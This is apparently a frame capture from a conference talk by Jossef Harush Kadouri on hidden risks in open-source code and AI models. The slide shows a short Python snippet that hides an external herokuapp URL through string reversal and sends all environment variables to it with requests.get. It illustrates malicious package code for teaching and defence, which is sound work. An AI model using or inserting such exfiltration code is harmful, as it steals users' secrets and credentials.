 Jossef Harush Kadouri: Hidden Risks in Open-Source Code and AI Models
JET
BRAINS
url = "https://whiteevil1990.herokuapp.com/?data="
url = "=atad?/moc.ppaukoreh.0991liveetihw//:sptth"[::-1]
urlrul = url + str(dict(os.environ))
requests.get(urlrul)
Jossef Harush Kadouri